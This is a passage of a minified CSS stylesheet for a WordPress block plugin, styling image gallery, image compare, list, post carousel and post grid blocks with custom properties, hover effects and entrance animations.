.zolo-image-gallery,.zolo-single-image{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-item-grid-gap)}.zolo-image-gallery{--zolo-item-grid-gap:30px;--zolo-icon-padding:20px;--zolo-icon-border-radius:50%;--zolo-icon-svg-size:clamp(1rem,2vw,1.25rem);--zolo-icon-svg-color:#1c1b25;--zolo-title-text-color:#0a0a0c;--zolo-title-margin:clamp(1.25rem,3vw,1.875rem);--zolo-title-padding:8px 20px;--zolo-lightbox-caption-margin:0 0 20px;--zolo-lightbox-caption-color:#dadadb}.zolo-image-gallery .zolo-item{position:relative}.zolo-image-gallery .zolo-item:hover .zolo-icon,.zolo-image-gallery .zolo-item:hover .zolo-image-wrap:before{opacity:1}.zolo-image-gallery .zolo-item:hover .zolo-title{opacity:1;transform:translateY(0)}.zolo-image-gallery .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:100%;overflow:hidden;position:relative}.zolo-image-gallery .zolo-image-wrap:before{background-color:rgba(10,10,25,.369);bottom:0;content:"";height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s ease-in-out;width:100%;z-index:1}.zolo-image-gallery .zolo-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.zolo-image-gallery .zolo-icon-wrap{left:50%;position:absolute;text-decoration:none;top:50%;transform:translate(-50%,-50%);z-index:11}.zolo-image-gallery .zolo-icon{align-items:center;background-color:#fff;border-radius:var(--zolo-icon-border-radius);box-sizing:content-box;display:block;display:flex;justify-content:center;opacity:0;overflow:hidden;padding:var(--zolo-icon-padding);position:relative;transition:all .3s ease-in-out;z-index:1}.zolo-image-gallery .zolo-icon:hover{background-color:var(--zoloblocks-brand-color)}.zolo-image-gallery .zolo-icon:hover svg{fill:var(--zoloblocks-brand-button-color)}.zolo-image-gallery .zolo__display-icon{box-sizing:content-box}.zolo-image-gallery .zolo__display-icon svg{display:block;height:var(--zolo-icon-svg-size);width:var(--zolo-icon-svg-size);fill:var(--zolo-icon-svg-color)}.zolo-image-gallery .zolo-title{background-color:#fff;border-radius:var(--zoloblocks-button-border-radius);bottom:0;color:var(--zolo-title-text-color);font-size:14px;left:0;margin:var(--zolo-title-margin);opacity:0;padding:var(--zolo-title-padding);position:absolute;transform:translateY(10px);transition:all .3s ease-in-out;z-index:1}.media-upload{--zolo-media-padding:35px;--zolo-media-icon-margin:0 0 0 15px;align-items:center;background-color:#f0f8ff;display:flex;font-weight:500;justify-content:center;padding:var(--zolo-media-padding)!important}.media-upload svg{margin:var(--zolo-media-icon-margin)}@media(min-width:768px){.zolo-image-gallery{grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.zolo-image-gallery{grid-template-columns:repeat(3,1fr)}}.zolo-lightbox-caption{color:var(--zolo-lightbox-caption-color);font-size:20px;margin:var(--zolo-lightbox-caption-margin);text-transform:capitalize}.zolo-newspaper{animation:newspaper .5s}@keyframes newspaper{0%{opacity:0;transform:scale(0) rotate(500deg)}to{opacity:1;transform:scale(1) rotate(0deg)}}.zolo-move-horizontal{animation:horizontal .3s}@keyframes horizontal{0%{opacity:0;transform:translateX(-50px)}to{opacity:1;transform:translateX(0)}}.zolo-move-form-top{animation:top .2s}@keyframes top{0%{opacity:0;transform:translateY(-100px)}to{opacity:1;transform:translateY(0)}}.zolo-zoom-in{animation:zoom-in .2s ease-in-out}@keyframes zoom-in{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}.zolo-zoom-out{animation:zoom-out .3s ease-in-out}@keyframes zoom-out{0%{opacity:0;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}.zolo-3d-unfold{animation:unfold .3s ease-in-out}@keyframes unfold{0%{opacity:0;transform:rotateY(-60deg);transform-style:preserve-3d}to{opacity:1;transform:rotateY(0deg)}}
.wp-block-zolo-image-compare .zolo-image-wrap.placeholder{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1rem;align-items:center}.wp-block-zolo-image-compare .compare-slider-label{-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:hsla(0,0%,100%,.09);border:1px solid hsla(0,0%,100%,.2);color:#fff;display:inline-block;font-size:16px;opacity:1;padding:10px 20px;position:absolute;text-transform:capitalize;transition:opacity .25s ease-in-out}.wp-block-zolo-image-compare .image-item-One,.wp-block-zolo-image-compare .image-item-two{align-items:center;display:flex;height:100%;justify-content:flex-start;width:100%}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right{border-bottom-left-radius:6px;border-top-left-radius:6px;right:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_top{border-top-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-right.h_bottom{border-bottom-left-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left{border-bottom-right-radius:6px;border-top-right-radius:6px;left:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_top{border-top-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label-left.h_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_bottom{bottom:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_top{top:0}.wp-block-zolo-image-compare.horizontal_direction .compare-slider-label.h_center{top:50%;transform:translateY(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_center{left:50%;transform:translateX(-50%)}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_top{left:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label.v_bottom{right:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left{border-bottom-left-radius:6px;border-bottom-right-radius:6px;top:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_top{border-bottom-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-left.v_bottom{border-bottom-right-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right{border-top-left-radius:6px;border-top-right-radius:6px;bottom:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_top{border-top-left-radius:0}.wp-block-zolo-image-compare.vertical_direction .compare-slider-label-right.v_bottom{border-top-right-radius:0}
.wp-block-zolo-list{--zolo-list-column-gap:30px;--zolo-icon-color:#fff;--zolo-icon-padding:10px;--zolo-icon-border-radius:50%;--zolo-title-text-color:#4e5061;--zolo-title-margin:10px 0 0;--zolo-desc-text-color:#636483;--zolo-desc-margin:10px 0 0;--zolo-hover-icon-color:#3f8efc;--zolo-icon-and-content-gap:15px;--zolo-item-gap:15px;--zolo-item-padding:20px;--zolo-item-border-radius:6px;display:grid;grid-template-columns:repeat(1,1fr);grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list .zolo-list-item{text-decoration:none;transition:all .3s ease}.wp-block-zolo-list .zolo-list-content,.wp-block-zolo-list .zolo-list-icon-and-content-wrap{width:100%}.wp-block-zolo-list .zolo-list-icon{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-icon-border-radius);display:inline-block;padding:var(--zolo-icon-padding);transition:all .2s ease;vertical-align:middle}.wp-block-zolo-list .zolo-list-icon svg{fill:var(--zolo-icon-color)}.wp-block-zolo-list .zolo-list-hover-icon svg,.wp-block-zolo-list .zolo-list-icon svg{display:block;height:1em;width:1em}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-icon{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-list .zolo-list-title{color:var(--zolo-title-text-color);display:block;font-size:18px;font-weight:500;margin:var(--zolo-title-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-desc{color:var(--zolo-desc-text-color);font-size:14px;margin:var(--zolo-desc-margin);transition:all .2s ease}.wp-block-zolo-list .zolo-list-hover-icon{color:var(--zolo-hover-icon-color);opacity:0;transition:all .3s ease;visibility:hidden}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-hover-icon{opacity:1;transform:translateX(0);visibility:visible}.wp-block-zolo-list .zolo-list-icon-and-content-wrap{align-items:flex-start;display:flex;gap:var(--zolo-icon-and-content-gap)}.wp-block-zolo-list.zolo-list-wrap.zolo-list-style-1{--zolo-list-column-gap:10px;grid-gap:var(--zolo-list-column-gap)}.wp-block-zolo-list.zolo-list-style-1 .zolo-list-title{--zolo-title-margin:0;margin:var(--zolo-title-margin)}.wp-block-zolo-list .zolo-list-item:hover .zolo-list-title,.wp-block-zolo-list.zolo-list-style-1 .zolo-list-item:hover.zolo-list-title{color:#09090b}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-item,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{align-items:flex-start;display:inline-flex;gap:var(--zolo-item-gap)}.wp-block-zolo-list.zolo-list-style-3 .zolo-list-title,.wp-block-zolo-list.zolo-list-style-4 .zolo-list-title{--zolo-title-margin:0;line-height:1;margin:var(--zolo-title-margin)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-hover-icon{transform:translateX(-10px)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item{background-color:transparent;border-radius:var(--zolo-item-border-radius);justify-content:space-between;padding:var(--zolo-item-padding)}.wp-block-zolo-list.zolo-list-style-4 .zolo-list-item:hover{background-color:#fff;box-shadow:0 5px 30px 0 rgba(123,136,168,.2);transform:translateY(-5px)}
.wp-block-zolo-post-carousel.Mobile .swiper-wrapper,.wp-block-zolo-post-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-post-carousel.Mobile .swiper-slide,.wp-block-zolo-post-carousel.Tablet .swiper-slide{margin-right:30px!important;overflow:visible!important}.wp-block-zolo-post-carousel.Tablet .swiper-slide{min-width:350px;width:350px!important}.wp-block-zolo-post-carousel.Mobile .swiper-slide{min-width:310px;width:310px!important}
.zolo-post-carousel{--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;--zolo-pagination-gap:12px;--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-pagination-border-color:var(--zoloblocks-brand-color);--zolo-nav-button-color:#000;--zolo-nav-button-border-radius:50%;--zolo-nav-button-size:clamp(2.188rem,6vw,3.125rem);--zolo-nav-button-right:20px;--zolo-nav-button-left:20px;--zolo-nav-button-icon-size:16px;box-sizing:border-box;position:relative}.zolo-post-carousel .zolo-post-item{overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative}.zolo-post-carousel .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-carousel .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-carousel .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-carousel .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-carousel .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-carousel .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-carousel .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-carousel .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-carousel .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-author-name a:hover,.zolo-post-carousel .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-carousel .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-carousel .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-carousel .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-carousel .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-carousel .zolo-post-link-btn a i,.zolo-post-carousel .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-carousel.zolo-post-style-1 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-2 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-4 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name{color:#fff}.zolo-post-carousel.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-carousel.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-title a{color:var(--zolo-title-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{background-color:#ecf2fe}.zolo-post-carousel.zolo-post-style-1 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-2 .zolo-post-link-btn a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-link-btn a{--zolo-link-btn-color:#000;color:var(--zolo-link-btn-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-secount-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-secount-dateTime{color:var(--zolo-sDateTime-color)}.zolo-post-carousel.zolo-post-style-1 .zolo-post-category a{color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-content,.zolo-post-carousel.zolo-post-style-3 .zolo-post-content{--zolo-content-padding:30px;bottom:0;left:0;padding:var(--zolo-content-padding);position:absolute;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-meta-box{background:transparent;opacity:0;top:0;transform:translateY(-6%)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent);content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{background-color:rgba(236,235,254,.28)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-category a{--zolo-category-color:#fff;color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-category a{--zolo-category-hover-color:#fff;color:var(--zolo-category-hover-color)}.zolo-post-carousel.zolo-post-style-2 .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-2 .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-2 .zolo-post-title a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name a,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-dateTime,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-desc p,.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-title a{color:#e5e6ed}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after,.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:background .35s cubic-bezier(.645,.045,.355,1),opacity .35s cubic-bezier(.645,.045,.355,1);width:100%;z-index:1}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:before{background:linear-gradient(45deg,rgba(7,4,34,.69),transparent)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-image:after{-webkit-backdrop-filter:contrast(7) blur(15px);backdrop-filter:contrast(7) blur(15px);background-color:hsla(0,0%,100%,.62);opacity:1}.zolo-post-carousel .zolo-post-dateTime,.zolo-post-carousel .zolo-post-desc p{transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-item:hover .zolo-post-image:after{background:transparent;opacity:0}.zolo-post-carousel.zolo-post-style-3 .zolo-post-meta-box{background:transparent;opacity:1;top:0;z-index:9}.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name,.zolo-post-carousel.zolo-post-style-3 .zolo-post-author-name a{--zolo-author-name-color:#111013;color:var(--zolo-author-name-color)}.zolo-post-carousel.zolo-post-style-3 .zolo-post-category a{--zolo-category-color:#111013;background-color:hsla(230,8%,85%,.38);color:var(--zolo-category-color)}.zolo-post-carousel.zolo-post-style-1 .swiper-nav-button{top:40%}.zolo-post-carousel .swiper-pagination-bullet{margin:0!important}.zolo-post-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;z-index:11}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zolo-pagination-border-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.zolo-post-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.zolo-post-carousel .swiper-nav-button{color:var(--zolo-nav-button-color);height:var(--zolo-nav-button-size);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-nav-button-size);z-index:1;fill:var(--zolo-nav-button-color);background-color:#fff;border-radius:var(--zolo-nav-button-border-radius);transition:all .3s ease}.zolo-post-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.zolo-post-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.zolo-post-carousel .swiper-nav-button.swiper-button-next,.zolo-post-carousel .swiper-nav-button.swiper-zolo-next{right:var(--zolo-nav-button-right)}.zolo-post-carousel .swiper-nav-button.swiper-button-prev,.zolo-post-carousel .swiper-nav-button.swiper-zolo-prev{left:var(--zolo-nav-button-left)}.zolo-post-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.zolo-post-carousel .swiper-zolo-next,.zolo-post-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.zolo-post-carousel .swiper-zolo-next svg,.zolo-post-carousel .swiper-zolo-prev svg{display:block;height:var(--zolo-nav-button-icon-size);width:var(--zolo-nav-button-icon-size)}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.zolo-post-grid-wrap{--zolo-item-wrao-gap:30px;--zolo-meta-box-gap:clamp(0.438rem,1vw,0.75rem);--zolo-meta-box-padding:clamp(1.25rem,2vw,1.875rem);--zolo-meta-box-img-size:clamp(2.5rem,4vw,3.125rem);--zolo-link-btn-margin:20px 0 0;--zolo-dateTime-margin:10px 0 0;--zolo-dateTime-gap:clamp(0.5rem,1vw,0.625rem);--zolo-title-margin:clamp(0.75rem,1vw,0.938rem) 0 0;--zolo-desc-margin:10px 0 0;--zolo-desc-color:#656566;--zolo-category-wrap-gap:10px;--zolo-category-padding:clamp(0.313rem,0.8vw,0.438rem) clamp(0.75rem,1.5vw,0.875rem);--zolo-category-hover-color:#fff;--zolo-link-btn-padding:10px 14px;--zolo-link-btn-gap:10px;--zolo-link-btn-color:#494c56;--zolo-link-btn-icon-size:14px;--zolo-img-height:clamp(21.875rem,25vw,18.75rem);--zolo-author-name-color:#fff;--zolo-dateTime-color:#36384a;--zolo-content-padding:25px 0 0;--zolo-title-color:#111013;--zolo-sDateTime-color:#000;--zolo-category-color:#000;display:grid;grid-gap:var(--zolo-item-wrao-gap);grid-template-columns:repeat(1,1fr)}.zolo-post-grid-wrap .zolo-post-item{overflow:hidden;position:relative}.zolo-post-grid-wrap .zolo-post-image{border-radius:var(--zolo-item-border-radius);overflow:hidden;position:relative;width:100%}.zolo-post-grid-wrap .zolo-post-image img{height:100%;-o-object-fit:cover;object-fit:cover;transition:all .35s cubic-bezier(.645,.045,.355,1);vertical-align:middle;width:100%}.zolo-post-grid-wrap .zolo-post-meta-box{align-items:center;background:linear-gradient(1turn,rgba(17,16,19,.721),rgba(17,16,19,0));display:inline-flex;flex-wrap:wrap;gap:var(--zolo-meta-box-gap);left:0;padding:var(--zolo-meta-box-padding);position:absolute;right:0;transition:all .35s cubic-bezier(.645,.045,.355,1);z-index:1}.zolo-post-grid-wrap .zolo-post-author-name{display:inline-flex;flex-direction:column;font-size:clamp(.75rem,1.5vw,.875rem);text-transform:capitalize}.zolo-post-grid-wrap .zolo-post-author-name a{color:var(--zolo-author-name-color);font-weight:600;text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-meta-box img{border-radius:50%;display:block;height:var(--zolo-meta-box-img-size);width:var(--zolo-meta-box-img-size)}.zolo-post-grid-wrap .zolo-post-link-btn{margin:var(--zolo-link-btn-margin)}.zolo-post-grid-wrap .zolo-post-link-btn .zolo__display-icon{align-items:center;display:inline-flex}.zolo-post-grid-wrap .zolo-post-dateTime{margin:var(--zolo-dateTime-margin)}.zolo-post-grid-wrap .zolo-post-dateTime,.zolo-post-grid-wrap .zolo-post-secount-dateTime{align-items:center;display:flex;flex-wrap:wrap;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-dateTime-gap)}.zolo-post-grid-wrap .zolo-post-title{font-size:clamp(1.125rem,2.5vw,1.375rem);font-weight:700;margin:var(--zolo-title-margin)}.zolo-post-grid-wrap .zolo-post-title a{text-decoration:none;transition:color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-author-name a:hover,.zolo-post-grid-wrap .zolo-post-title a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-desc{margin:var(--zolo-desc-margin)}.zolo-post-grid-wrap .zolo-post-desc p{color:var(--zolo-desc-color);font-size:clamp(.75rem,1.5vw,.875rem);margin:0}.zolo-post-grid-wrap .zolo-post-category{align-items:center;display:inline-flex;gap:var(--zolo-category-wrap-gap);list-style:none;margin:0;padding:0}.zolo-post-grid-wrap .zolo-post-category a{border-radius:var(--zoloblocks-button-border-radius);display:inline;font-size:clamp(.625rem,1vw,.75rem);font-weight:300;padding:clamp(.313rem,.8vw,.438rem) clamp(.75rem,1.5vw,.875rem);text-decoration:none;text-transform:capitalize;transition:color .35s cubic-bezier(.645,.045,.355,1),background-color .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-category a:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zolo-category-hover-color)}.zolo-post-grid-wrap .zolo-post-link-btn a{align-items:center;border-radius:var(--zoloblocks-button-border-radius);color:var(--zolo-link-btn-color);display:inline-flex;font-size:clamp(.75rem,1.5vw,.875rem);gap:var(--zolo-link-btn-gap);justify-content:center;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .35s cubic-bezier(.645,.045,.355,1)}.zolo-post-grid-wrap .zolo-post-link-btn a:hover{color:var(--zoloblocks-brand-color-hover)}.zolo-post-grid-wrap .zolo-post-link-btn a i,.zolo-post-grid-wrap .zolo-post-link-btn a svg{font-size:14px;height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-image{height:var(--zolo-img-height)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-meta-box{bottom:0;opacity:0;transform:translateY(6%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .zolo-post-meta-box,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-item:hover .zolo-post-meta-box{opacity:1;transform:none}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-author-name,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-author-name{color:var(--zolo-author-name-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-2 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-3 .zolo-post-item:hover .wp-post-image,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-item:hover .wp-post-image{transform:scale(103.5%)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-4 .zolo-post-dateTime,.zolo-post-grid-wrap.zolo-post-style-5 .zolo-post-secount-dateTime{color:var(--zolo-dateTime-color)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-content{padding:var(--zolo-content-padding)}.zolo-post-grid-wrap.zolo-post-style-1 .zolo-post-title 